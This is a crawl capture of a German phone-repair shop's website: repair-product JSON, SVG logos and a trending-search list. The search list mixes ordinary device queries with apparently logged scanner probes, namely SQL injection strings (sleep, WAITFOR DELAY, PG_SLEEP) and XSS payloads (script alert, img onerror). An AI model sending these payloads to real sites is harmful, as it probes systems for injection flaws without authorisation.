Ger\u00e4tes.","p":30,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_akku.jpg","u":"apple-iphone-5s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5128\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-akku-akkutausch.html"},{"value":"Samsung Galaxy S6 Akku \/ Akkutausch wechseln - Reparatur","s":"A000371","c":["751","1","2","788","1","2","751","804","1","2","751"],"d":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":49.99,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_samsung_galaxys6_akku.jpg","u":"samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5265\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html"},{"value":"Apple Watch Series 3 \/ 4 \/ 5 \/ SE \/ 6 Display Reparatur (Glas)","s":"A00901","c":["752","1","2","751","751","1","2","752","869","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihrer Apple Watch? L&ouml;cher im Glas mit Glasbruch?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Glas-Display muss ausgetauscht werden.\r\nDiese Reparatur ist nur m&ouml;glich, wenn das OLED Display noch einwandfrei funktioniert. Es darf keine Streifen \/ Flecken aufweisen oder der Touch in irgendeiner Weise beeintr&auml;chtigt sein.\r\nFalls Ihre Apple Watch einen st&auml;rkeren Schaden abbekommen hat, k&ouml;nnen wir auch die komplette Displayeinheit austauschen, siehe Artikelkatalog.\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":69,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-applewatch-series4-schwarz_2.jpg","u":"apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/7241\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html"}];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/logo.svg
body_size: 14625
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="165px" height="46px" viewBox="0 0 165 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <g id="logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(0.189404, 2.000000)">
            <g id="logo" transform="translate(44.415053, 5.220432)">
                <path d="M8.90235531,16.2139591 C13.8124734,16.2139591 17.8073711,20.206922 17.8073711,25.1155888 C17.8073711,30.0244976 13.8127152,34.0206047 8.90235531,34.0206047 C3.99199539,34.0206047 0,30.0244976 0,25.1155888 C0,20.206922 3.99223726,16.2139591 8.90235531,16.2139591 Z M8.90235531,18.4826605 C5.24534408,18.4826605 2.26966887,21.4597869 2.26966887,25.115347 C2.26966887,28.7738094 5.24534408,31.7509358 8.90235531,31.7509358 C12.5608177,31.7509358 15.5362511,28.7740513 15.5364929,25.115347 C15.5364929,21.4597869 12.5608177,18.4826605 8.90235531,18.4826605 Z M10.5206795,20.7612784 L7.54234379,26.5938727 L8.99329686,26.5938727 L8.99329686,25.407279 L10.9625684,25.407279 L10.9625684,26.5938727 L11.6310855,26.5938727 L11.6310855,28.5631443 L10.9625684,28.5631443 L10.9625684,29.7499798 L8.99329686,29.7499798 L8.99329686,28.5631443 L5.26832134,28.5631443 L5.26832134,26.5938727 L8.24835013,20.7612784 L10.5206795,20.7612784 Z" id="4" fill="#FF6E00"></path>
                <path d="M9.2690239,7.40133602 C8.68564354,6.89607832 8.04469911,6.6237374 6.74394472,6.43024475 L5.22792974,6.1963605 C4.50886265,6.0795393 3.79148863,5.80816585 3.36386985,5.4398042 C2.93649295,5.07023323 2.74154909,4.52603513 2.74154909,3.84590844 C2.74154909,2.31102793 3.80987043,1.28237259 5.65506479,1.28237259 C7.11327383,1.28237259 8.02438238,1.69040023 8.87889433,2.46775698 L9.83184567,1.51528938 C8.64646127,0.446968039 7.48139361,3.55271368e-15 5.71432191,3.55271368e-15 C2.97398215,3.55271368e-15 1.28479125,1.55350418 1.28479125,3.9049237 C1.28479125,5.01218543 1.63573855,5.86597178 2.33279585,6.48780881 C2.93625108,7.01265764 3.79100489,7.36118629 4.87819177,7.53750648 L6.48950187,7.7885632 C7.50025914,7.94384106 7.85096458,8.06066225 8.29720703,8.44909876 C8.74344947,8.838019 8.95701699,9.45888857 8.95701699,10.1772301 C8.95701699,11.790717 7.71406853,12.7414915 5.69569824,12.7414915 C4.13929168,12.7414915 3.07242154,12.3733717 1.92621941,11.2276533 L0.917155197,12.2369594 C2.21790959,13.5384394 3.57646991,14.0632882 5.65554852,14.0632882 C8.53012381,14.0632882 10.4328822,12.5668644 10.4328822,10.1390153 C10.4326404,8.99378059 10.0255802,8.04179672 9.2690239,7.40133602 Z M22.1082292,12.6263634 L14.9978578,12.6263634 L14.9978578,7.63376908 L21.0585315,7.63376908 L21.0585315,6.31342355 L14.9978578,6.31342355 L14.9978578,1.43789231 L22.1082292,1.43789231 L22.1082292,0.11754679 L13.5222344,0.11754679 L13.5222344,13.9467089 L22.1082292,13.9467089 L22.1082292,12.6263634 Z M31.5678434,7.67343507 C33.3554737,7.30386409 34.5793147,5.98448604 34.5793147,3.96297149 C34.5793147,1.57357904 32.8872214,0.11754679 30.4794472,0.11754679 L25.1777483,0.11754679 L25.1777483,13.9467089 L26.6533717,13.9467089 L26.6533717,7.80863807 L29.9756407,7.80863807 L33.1213475,13.9467089 L34.8497207,13.9467089 L31.5678434,7.67343507 Z M26.6531299,6.50691621 L26.6531299,1.43789231 L30.3432767,1.43789231 C31.956038,1.43789231 33.102482,2.29264613 33.102482,3.98207889 C33.102482,5.67175353 31.956038,6.50691621 30.3432767,6.50691621 L26.6531299,6.50691621 Z M41.2221595,11.3045667 L37.628759,0.11754679 L36.0735618,0.11754679 L40.6189462,13.9467089 L41.8244054,13.9467089 L46.3678549,0.11754679 L44.8143507,0.11754679 L41.2221595,11.3045667 Z M48.5262655,0.116821192 L50.001647,0.116821192 L50.001647,13.9474345 L48.5262655,13.9474345 Z M63.1124676,9.94600633 L61.6366024,9.94600633 C61.2672733,11.6359228 60.0427066,12.7419752 58.3148172,12.7419752 C57.4027411,12.7419752 56.5271869,12.392721 55.9254247,11.7718514 C55.0520472,10.8774316 54.955059,9.92665707 54.955059,7.03176504 C54.955059,4.13711489 55.0518054,3.18658221 55.9254247,2.29192053 C56.5271869,1.67105096 57.4024993,1.32082925 58.3148172,1.32082925 C60.0429485,1.32082925 61.2300259,2.42809099 61.5979038,4.11800749 L63.1124676,4.11800749 C62.6476015,1.51553124 60.8024071,0.000483731644 58.3148172,0.000483731644 C56.9548056,0.000483731644 55.7133084,0.5059833 54.7804319,1.43765045 C53.4799194,2.7400979 53.4799194,4.09865822 53.4799194,7.03152318 C53.4799194,9.9653556 53.4799194,11.3239159 54.7804319,12.6261215 C55.7133084,13.5575468 56.9548056,14.0632882 58.3148172,14.0632882 C60.7820904,14.0635301 62.666467,12.547757 63.1124676,9.94600633 Z M74.9629254,12.6263634 L67.852554,12.6263634 L67.852554,7.63376908 L73.9132278,7.63376908 L73.9132278,6.31342355 L67.852554,6.31342355 L67.852554,1.43789231 L74.9629254,1.43789231 L74.9629254,0.11754679 L66.3766887,0.11754679 L66.3766887,13.9467089 L74.9629254,13.9467089 L74.9629254,12.6263634 Z M28.715036,24.1539303 L24.0327555,24.1539303 L24.0327555,18.5017679 L21.3345004,18.5017679 L21.3345004,32.3316556 L24.0327555,32.3316556 L24.0327555,26.5418716 L28.715036,26.5418716 L28.715036,32.3316556 L31.4147423,32.3316556 L31.4147423,18.5017679 L28.715036,18.5017679 L28.715036,24.1539303 Z M38.1557846,18.5017679 L33.1242499,32.3316556 L35.9407774,32.3316556 L36.7754564,29.883006 L41.6896862,29.883006 L42.5054996,32.3316556 L45.3222689,32.3316556 L40.2718687,18.5017679 L38.1557846,18.5017679 Z M37.533222,27.6104348 L39.28167,22.5803513 L40.9708609,27.6104348 L37.533222,27.6104348 Z M54.9192629,26.9694904 L49.4414857,18.5017679 L47.0334696,18.5017679 L47.0334696,32.3316556 L49.7334178,32.3316556 L49.7334178,23.8421653 L55.20926,32.3316556 L57.6189692,32.3316556 L57.6189692,18.5017679 L54.9192629,18.5017679 L54.9192629,26.9694904 Z M69.4863576,19.822839 C68.5742816,18.90907 67.2718341,18.5003167 65.8351512,18.5003167 L60.8442499,18.5003167 L60.8442499,32.3299626 L65.8351512,32.3299626 C67.2715923,32.3299626 68.5740397,31.9216931 69.4863576,31.0088914 C71.0401037,29.4553873 70.8855514,27.437017 70.8855514,25.3581802 C70.8855514,23.2793435 71.0401037,21.3763432 69.4863576,19.822839 Z M67.6024647,29.0671926 C67.1361474,29.6302563 66.5155197,29.9219464 65.5824014,29.9219464 L63.5439562,29.9219464 L63.5439562,20.9083329 L65.5824014,20.9083329 C66.5152779,20.9083329 67.1361474,21.200023 67.6024647,21.7630867 C68.1079643,22.3866168 68.1858456,23.2602361 68.1858456,25.3579384 C68.186087,27.4558825 68.1079643,28.4463231 67.6024647,29.0671926 Z M77.6065189,24.0760495 L75.0233919,18.5003167 L72.0898013,18.5003167 L76.2479585,26.6586928 L76.2479585,32.3299626 L78.9273481,32.3299626 L78.9273481,26.6586928 L83.0852635,18.5003167 L80.1516729,18.5003167 L77.6065189,24.0760495 Z M92.6215491,25.3177887 C92.0396199,24.7750418 91.242672,24.4255456 89.9794069,24.2509185 L88.3492312,24.0184855 C87.7847164,23.9391535 87.3387158,23.7267953 87.0656493,23.4725943 C86.774201,23.2012208 86.6571379,22.8328592 86.6571379,22.4821538 C86.6571379,21.5306536 87.3575813,20.7351569 88.7957155,20.7351569 C89.7077915,20.7351569 90.756038,20.8519781 91.6311086,21.6878664 L93.3406162,19.9957731 C92.156683,18.849571 90.7763547,18.3847049 88.8721451,18.3847049 C85.881958,18.3847049 84.0556291,20.1128362 84.0556291,22.5803513 C84.0556291,23.7451771 84.3862597,24.6391132 85.0463115,25.2989231 C85.6669392,25.9006853 86.5432191,26.2704981 87.7271523,26.4436741 L89.3974777,26.6775583 C90.0384221,26.775514 90.3489778,26.9114426 90.6218025,27.1627411 C90.9132508,27.4355658 91.0489375,27.8440772 91.0489375,28.32926 C91.0489375,29.4379729 90.1944256,30.0385258 88.6005298,30.0385258 C87.3183991,30.0385258 86.1347077,29.7468356 85.2610884,28.8720069 L83.511431,30.6216643 C84.8728938,32.0005413 86.4638871,32.4465419 88.5618313,32.4465419 C91.4562396,32.4465419 93.6896286,30.9305269 93.6896286,28.2511373 C93.6896286,27.0270544 93.358998,26.0179902 92.6215491,25.3177887 Z" id="text" fill="#666666" fill-rule="nonzero"></path>
            </g>
            <g id="logo-icon" transform="translate(0.189404, 3.095894)" fill="#FF6E00">
                <path d="M32.5269588,-3.55271368e-15 C34.092407,-3.55271368e-15 35.3625191,1.2698741 35.3625191,2.83675023 L35.3625191,32.5269588 C35.3625191,34.0938349 34.092407,35.363709 32.5269588,35.363709 L26.5919156,35.363709 L26.5919156,33.1107296 L23.7763458,33.1107296 C23.4441224,33.1107296 23.1740124,32.8406196 23.1740124,32.5083961 C23.1740124,32.1747448 23.4453123,31.9032069 23.7763458,31.9032069 L26.5919156,31.9032069 L26.5919156,30.6956842 L23.7763458,30.6956842 C23.4441224,30.6956842 23.1725845,30.4243842 23.1725845,30.0904949 C23.1740124,29.7568436 23.4453123,29.4855437 23.7763458,29.4855437 L26.5919156,29.4855437 L26.5919156,28.278021 L23.7763458,28.278021 C23.4453123,28.278021 23.1740124,28.0095768 23.1725845,27.6771154 C23.1725845,27.3420362 23.4453123,27.0721641 23.7763458,27.0721641 L26.5919156,27.0721641 L26.5919156,26.5136194 C26.5933435,23.9110439 24.6599745,23.4479301 24.6599745,23.4479301 L24.6599745,18.5647692 L27.5721652,16.1647167 L27.5721652,12.5214441 C27.5721652,12.5214441 25.6954359,10.4795551 25.1442687,10.0937856 C24.5916735,9.70730219 24.3715398,10.4795551 24.3715398,10.7558526 L24.3715398,14.2879875 L22.1640151,14.2879875 L22.1640151,10.7558526 C22.1640151,10.4795551 21.9412635,9.70730219 21.3912862,10.0937856 C20.8386911,10.4795551 18.9621998,12.5214441 18.9621998,12.5214441 L18.9621998,16.1647167 L21.8727246,18.5647692 L21.8727246,23.4479301 C21.8727246,23.4479301 20.0131301,23.9110439 20.014558,26.5136194 L20.014558,35.363709 L17.0285928,35.363709 L17.0285928,13.0735633 C17.0285928,11.5288195 15.7570528,10.5188222 14.2327755,10.27727 C11.765374,9.88578899 9.09592539,9.8815053 6.62566806,10.27727 C5.10139077,10.52144 3.8298508,11.5288195 3.8298508,13.0735633 L3.8298508,35.363709 L2.83698822,35.363709 C1.27153997,35.363709 3.60822483e-15,34.0938349 3.60822483e-15,32.5269588 L3.60822483e-15,2.83675023 C3.60822483e-15,1.2698741 1.27153997,-3.55271368e-15 2.83698822,-3.55271368e-15 L32.5269588,-3.55271368e-15 Z M12.7682318,31.8591801 C12.8193981,31.8591801 12.8619969,31.9003511 12.8622349,31.9515173 L12.8622349,33.3522817 C12.8622349,33.403448 12.8193981,33.4446189 12.7682318,33.4446189 L11.0452393,33.4446189 C10.9924072,33.4446189 10.9512362,33.403448 10.9512362,33.3522817 L10.9512362,31.9515173 C10.9512362,31.9003511 10.9926451,31.8591801 11.0452393,31.8591801 Z M15.7215935,31.8591801 C15.7741876,31.8591801 15.8153585,31.9003511 15.8153585,31.9515173 L15.8153585,33.3522817 C15.8153585,33.403448 15.7741876,33.4446189 15.7215935,33.4446189 L14.0000288,33.4446189 C13.9471967,33.4446189 13.9060257,33.403448 13.9060257,33.3522817 L13.9060257,31.9515173 C13.9060257,31.9003511 13.9474346,31.8591801 14.0000288,31.8591801 Z M6.86008073,31.8591801 C6.91124694,31.8591801 6.9524179,31.9003511 6.95265588,31.9515173 L6.95265588,33.3522817 C6.95265588,33.403448 6.91124694,33.4446189 6.86008073,33.4446189 L5.13566024,33.4446189 C5.08449402,33.4446189 5.04475096,33.403448 5.04475096,33.3522817 L5.04475096,31.9515173 C5.04475096,31.9003511 5.08449402,31.8591801 5.13566024,31.8591801 Z M9.81344234,31.8591801 C9.86460855,31.8591801 9.9072074,31.9003511 9.90744539,31.9515173 L9.90744539,33.3522817 C9.90744539,33.403448 9.86460855,33.4446189 9.81344234,33.4446189 L8.09044974,33.4446189 C8.03928353,33.4446189 7.9964467,33.403448 7.9964467,33.3522817 L7.9964467,31.9515173 C7.9964467,31.9003511 8.03928353,31.8591801 8.09044974,31.8591801 Z M12.7679939,29.2123399 C12.820588,29.2123399 12.860331,29.2549387 12.860331,29.3061049 L12.860331,30.7054415 C12.860331,30.7566077 12.820588,30.7994445 12.7679939,30.7994445 L11.0450013,30.7994445 C10.9924072,30.7994445 10.9512362,30.7568457 10.9509982,30.7054415 L10.9509982,29.3061049 C10.9509982,29.2549387 10.9924072,29.2123399 11.0450013,29.2123399 Z M15.7230213,29.2125779 C15.7741876,29.2125779 15.8153585,29.2551767 15.8153585,29.3063429 L15.8153585,30.7056794 C15.8153585,30.7568457 15.7741876,30.7996825 15.7230213,30.7996825 L14.0000288,30.7996825 C13.9471967,30.7996825 13.9060257,30.7568457 13.9060257,30.7056794 L13.9060257,29.3063429 C13.9060257,29.2551767 13.9474346,29.2125779 14.0000288,29.2125779 Z M6.86008073,29.2125779 C6.91267484,29.2125779 6.95384579,29.2551767 6.95408377,29.3063429 L6.95408377,30.7056794 C6.95408377,30.7568457 6.91267484,30.7996825 6.86008073,30.7996825 L5.13708813,30.7996825 C5.08592192,30.7996825 5.04332307,30.7568457 5.04332307,30.7056794 L5.04332307,29.3063429 C5.04332307,29.2551767 5.08592192,29.2125779 5.13708813,29.2125779 Z M9.81344234,29.2125779 C9.86460855,29.2125779 9.9072074,29.2551767 9.90744539,29.3063429 L9.90744539,30.7056794 C9.90744539,30.7568457 9.86460855,30.7996825 9.81344234,30.7996825 L8.09187764,30.7996825 C8.03952151,30.7996825 7.99668468,30.7568457 7.99668468,30.7056794 L7.99668468,29.3063429 C7.99668468,29.2551767 8.03928353,29.2125779 8.09187764,29.2125779 Z M13.5495281,11.7779871 C14.8167844,11.8860311 15.8479621,12.806547 15.8484381,14.0735653 L15.8484381,27.4995805 C15.8484381,27.7568395 15.6380616,27.9641222 15.3796127,27.9641222 L5.47954481,27.9641222 C5.22085794,27.9641222 5.01071948,27.7568395 5.01071948,27.4995805 L5.01071948,14.0735653 C5.01071948,12.806547 6.04189723,11.8774637 7.30629773,11.7779871 C9.4866925,11.6068777 11.4029268,11.5975964 13.5495281,11.7779871 Z M7.75227675,12.5012156 C6.6711227,12.6230626 5.78202044,13.3827024 5.78202044,14.4707579 L5.78202044,25.9850605 C5.78202044,26.0364647 5.7934436,26.0859651 5.81319614,26.1328476 C6.48216467,25.9822047 7.42267112,25.5745409 8.29059294,24.4879132 C8.55554669,24.1559674 8.81626302,23.8135901 9.07787289,23.4676155 L9.66896276,22.6878929 C10.79194,21.2217159 11.9618781,19.8444006 13.3534306,19.4276934 C13.955764,19.2453989 14.5340613,19.1302154 15.0766611,19.054061 L15.0766611,14.4707579 C15.0766611,13.3827024 14.1847031,12.6540003 13.1078327,12.5012156 C11.3277244,12.2496682 9.53643082,12.2994065 7.75227675,12.5012156 Z M4.95335085,7.24149215 L4.56117072,7.26465081 C4.25298351,7.28940098 4.0002462,7.51738812 4.0002462,7.82938305 L4.0002462,10.1435239 C4.029994,10.1259132 4.06569136,10.1113963 4.09829495,10.0937856 C4.65374587,9.53833468 5.44218157,9.17184178 6.30581971,9.03190813 C6.42243109,9.01358348 6.54308817,8.9997805 6.66255533,8.98288375 L6.66231735,7.82938305 C6.66231735,7.51738812 6.40791416,7.29225677 6.09829906,7.26465081 C6.08406771,7.26355609 6.07371071,7.26278503 6.06657695,7.26227479 L5.70826077,7.24068896 C5.45549371,7.23030697 5.20897369,7.23093168 4.95335085,7.24149215 Z" id="symbol"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg
body_size: 2363
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="1 29 79.65 20.354" style="height: 50px;width: auto;">
    <g style="transform: scale(1.264222503160556);">
        <path fill="#139ad6" d="M49.2 28.2h-3.4c-.2 0-.4.2-.5.4l-1.4 8.8c0 .2.1.3.3.3H46c.2 0 .3-.1.3-.3l.4-2.5c0-.2.2-.4.5-.4h1.1c2.3 0 3.6-1.1 3.9-3.3.2-.9 0-1.7-.4-2.2-.6-.5-1.5-.8-2.6-.8m.4 3.3c-.2 1.2-1.1 1.2-2 1.2H47l.4-2.3c0-.1.1-.2.3-.2h.2c.6 0 1.2 0 1.5.4.2.1.2.4.2.9"></path><path fill="#263b80" d="M24.7 28.2h-3.4c-.2 0-.4.2-.5.4l-1.4 8.8c0 .2.1.3.3.3h1.6c.2 0 .4-.2.5-.4l.4-2.4c0-.2.2-.4.5-.4h1.1c2.3 0 3.6-1.1 3.9-3.3.2-.9 0-1.7-.4-2.2-.6-.5-1.4-.8-2.6-.8m.4 3.3c-.2 1.2-1.1 1.2-2 1.2h-.5l.4-2.3c0-.1.1-.2.3-.2h.2c.6 0 1.2 0 1.5.4.1.1.2.4.1.9m9.9-.1h-1.6c-.1 0-.3.1-.3.2l-.1.5-.1-.2c-.4-.5-1.1-.7-1.9-.7-1.8 0-3.4 1.4-3.7 3.3-.2 1 .1 1.9.6 2.5s1.2.8 2.1.8c1.5 0 2.3-.9 2.3-.9l-.1.5c0 .2.1.3.3.3H34c.2 0 .4-.2.5-.4l.9-5.6c-.1-.1-.3-.3-.4-.3m-2.3 3.2c-.2.9-.9 1.6-1.9 1.6-.5 0-.9-.2-1.1-.4-.2-.3-.3-.7-.3-1.2.1-.9.9-1.6 1.8-1.6.5 0 .8.2 1.1.4.3.3.4.8.4 1.2"></path><path fill="#139ad6" d="M59.4 31.4h-1.6c-.1 0-.3.1-.3.2l-.1.5-.1-.2c-.4-.5-1.1-.7-1.9-.7-1.8 0-3.4 1.4-3.7 3.3-.2 1 .1 1.9.6 2.5s1.2.8 2.1.8c1.5 0 2.3-.9 2.3-.9l-.1.5c0 .2.1.3.3.3h1.5c.2 0 .4-.2.5-.4l.9-5.6c-.1-.1-.2-.3-.4-.3m-2.3 3.2c-.2.9-.9 1.6-1.9 1.6-.5 0-.9-.2-1.1-.4-.2-.3-.3-.7-.3-1.2.1-.9.9-1.6 1.8-1.6.5 0 .8.2 1.1.4.4.3.5.8.4 1.2"></path><path fill="#263b80" d="M43.7 31.4H42c-.2 0-.3.1-.4.2L39.4 35l-1-3.2c-.1-.2-.2-.3-.5-.3h-1.6c-.2 0-.3.2-.3.4l1.8 5.3-1.7 2.4c-.1.2 0 .5.2.5h1.6c.2 0 .3-.1.4-.2l5.5-7.9c.3-.3.1-.6-.1-.6"></path><path fill="#139ad6" d="m61.3 28.5-1.4 9c0 .2.1.3.3.3h1.4c.2 0 .4-.2.5-.4l1.4-8.8c0-.2-.1-.3-.3-.3h-1.6c-.1-.1-.2 0-.3.2"></path><path fill="#263b80" d="M12 25.2c-.7-.8-2-1.2-3.8-1.2h-5c-.3 0-.6.3-.7.6l-2 13.1c0 .3.2.5.4.5H4l.8-4.9v.2c.1-.3.4-.6.7-.6H7c2.9 0 5.1-1.2 5.8-4.5v-.3c-.1 0-.1 0 0 0 .1-1.3-.1-2.1-.8-2.9"></path><path fill="#139ad6" d="M12.7 28.1v.3c-.7 3.4-2.9 4.5-5.8 4.5H5.4c-.3 0-.6.3-.7.6l-1 6.1c0 .2.1.4.4.4h2.6c.3 0 .6-.2.6-.5v-.1l.5-3.1v-.2c0-.3.3-.5.6-.5h.4c2.5 0 4.5-1 5-4 .2-1.2.1-2.3-.5-3-.1-.2-.3-.4-.6-.5"></path><path fill="#232c65" d="M12 27.8c-.1 0-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.4-.1-.8-.1-1.3-.1H6.2c-.1 0-.2 0-.3.1-.2.1-.3.3-.3.5l-.8 5.2v.2c.1-.3.4-.6.7-.6H7c2.9 0 5.1-1.2 5.8-4.5 0-.1 0-.2.1-.3-.2-.1-.3-.2-.5-.2-.3-.1-.3-.1-.4-.1"></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=356
body_size: 11326
content:
;var mp_trending_search = ["test","samsung","iphone","sam","playstation","sams","2026","2025","iphone 14","samsung s10e","samsung s","iPho","samsu","samsung s10","sa","iP","playstation'123","iph","14 pro max akku","wasserschaden","s23 ultra","iphone 13","samsun","Samsung Galaxy S22","iphone 11","iphone 12","iPad Pro 12.9\" 2021 Gen 5 Display Frontglas Display Glas Austausch Reparatur","s23","iPhone 15","samsung s1","iphon","iphone 14 pro","apple watch","d","iphone 15 pro","apple","s22","tolino","iPhone se","x","s21","s22 ultra","iPhone 8","iphone 14pro","ipad air","akku","iphone 14 pro max","s","iphone 1","oppo reno 10 pro","iphone 12 pro","Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","samsung s8","google","s10e","Iphone 11 pro","Samsung A71 Lautsprecher und Akku Austausch","apple watch se","Smartphone","iphone 13 Pro","iphone 12 mini","appl","s10","iPhone 8 display","huAWEI P20 PRO","s20 fe","octopus","iphone 6s","samsung j","s21 ultra","iphone xs max","iphone 15 pro max","s20","iphone 13 pro max","ioad 10","i phone 5s","s24","iPhone 7","psp 3000","sama","ipad","smsunsg Galaxy 23 ultra","Samsung Galaxy S9","Xiaomi usb","wasserschaden'","iPhone 12 Pro Max","Akkudeckel","iPhone x","power tube","14pro","ipad 10 ladebuchse","xiaomi","Samsung galaxy s22 ultra","app","a 90","Note20","p30 pro kleber","s22 plus","iphone 13 mini","samsung S9","Samsung z flip 5","google pixel","iwatch","apple watch series 6","Huawei p30 pro","samsung galaxy s21","Samsung Tab S6 Lite","ipad pro","iPhone 16","series","iPhone 14 display","watch series 3","iphone 8 di","if(now()=sysdate(),sleep(15),0)","test0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","test0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","p smart 202","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","wasserschade","tablet","test-1 waitfor delay '0:0:15' --","iphone se 2","Thermomix","akko","test'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","HTC","xiaomi 14 t pro","i phone 14 pro","ohr muschel tauschen","jtag","aa","power tupe","xiaomi redmi 12","z3x","iphone 13 face id","ioaf pro 12.9 2020","switch","ss","c","ipad 10","samsung galaxy a33","Arduino","redmi","medusa","iphone xr","<\/script><ScRiPt>alert(1)<\/sCrIpT>","A5 2017","samsung a3 2015","samsung galaxy a6","goog","Galaxy S22","<\/script><ImG src=z oNeRror=alert(1)>","Samsung a51","usb","ipad 2021","s25","watch","<\/title><ScRiPt>alert(1)<\/sCrIpT>","samsung s20 fe","iphone xs","<\/title><ImG src=z oNeRror=alert(1)>","ipad 8. home button","iphone12","iphone 8 disp","easy jtag box","samsung galaxy s20","LG Optimus G5 H850","lcd display","14 pro","lc","apple watch 4","Oneplus 9","s20 akku","display","flip","galaxy s9","surface book 2","Samsung galaxy a","<ScRiPt>alert(1)<\/sCrIpT>","Pixel 6a","galaxy A33 5g","ds","iphone 8 plus","samsung a","iphone 14 akku","xiaomi redmi note 13","Galaxy s10plus","<ImG src=z oNeRror=alert(1)>","dd","handy","a","Mi Pad 4","surface pro 7","xiaomi redmi","\"><\/meta><ScRiPt>alert(1)<\/sCrIpT>","ipod touch","\"><\/meta><ImG src=z oNeRror=alert(1)>","samsung A12","kameraglas","13tpri","apple watch series 4","iphone 15 akku","13t pro","iphone14","iphone 5","[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","edge","apple se 2020 glas","kamera","'nvOpzp; AND 1=1 OR (<'\">iKO)),","note","apple watch se 2020","xiaomi note 14","{search_term_string}","samsung galaxy a53","playstation AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END))","bosch","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert(1)","a52s","ihone xs","lll","A000393","spedition weets","iphone 15 lautsprecher","iphone 16n pro","apple watch 6","iphone 16 pro","ba","xiaomi 13 pro Ladebuchse","SM-S901B\/DS","akkutausch pixel 7","sss","ps4 thumbstick","sssc","apple watch 3","samsung flip 4","Daten\u00fcbertragung","playstation AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHE","edge 1000","apple watach series 2","Note 20 ultra","playstation');SELECT PG_SLEEP(5)--","s21 daten","jbl tuner","playstation);SELECT PG_SLEEP(5)--","playstation;SELECT PG_SLEEP(5)--","flip 5","playstation');WAITFOR DELAY '0:0:5'--","ipod","playstation';WAITFOR DELAY '0:0:5'--","samsung  galaxy s21 ultra","\"><\/meta>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","<\/script><object data=\"javascript:alert(1)\">","playstation);WAITFOR DELAY '0:0:5'--","iPhone+8","playstation;WAITFOR DELAY '0:0:5'--","iphone 12mini","ESP8266 Adapter","Samsung Galaxy Note 20 Ultra 5G","xperia 10 II","no","nokia","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","tab a","google pixel 3","samsung s24","samsung galaxy s25","iphone 14 pro akku","playstation#","se 2020","xiaomi 13 Akku","ipod assm","tab","iphone 